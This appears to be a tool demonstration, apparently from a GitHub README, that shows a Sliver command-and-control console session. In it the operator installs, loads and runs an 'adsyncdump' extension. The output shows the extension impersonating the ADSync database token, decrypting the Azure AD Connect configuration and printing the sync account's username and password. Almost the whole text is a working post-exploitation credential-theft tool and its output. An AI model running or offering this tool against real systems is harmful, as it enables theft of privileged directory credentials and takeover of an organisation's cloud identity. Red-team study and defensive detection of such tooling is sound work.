 [server] sliver (JOYOUS_ANGORA) > extensions install .
[*] Installing extension 'adsyncdump' (v1.0.0) ...
[server] sliver (JOYOUS_ANGORA) > extensions load .
[*] Added adsyncdump command: Fully in-memory ADSync credential dumper without without third-party DLL's.
[server] sliver (JOYOUS_ANGORA) > adsyncdump
[*] Successfully executed adsyncdump (coff-loader)
[*] Got output:
Found 'miiserver.exe' with PID: 5176
Using ODBC driver: ODBC Driver 17 for SQL Server
Successfully obtained ADSync instance metadata:
Instance ID: {3EECA58F-5D6D-4C65-B186-BDD173675167}
Entropy ID: {18B645A4-65B2-4C15-9703-F049B7DE8250}
Keyset ID: 0x186a0
Successfully obtained ADSync instance key materials.
Successfully impersonated ADSync database server token.
Successfully decrypted ADSync configuration.
ADSync username: Sync_DC01_ .onmicrosoft.com
ADSync password: ^cE?&
[server] sliver (JOYOUS_ANGORA) >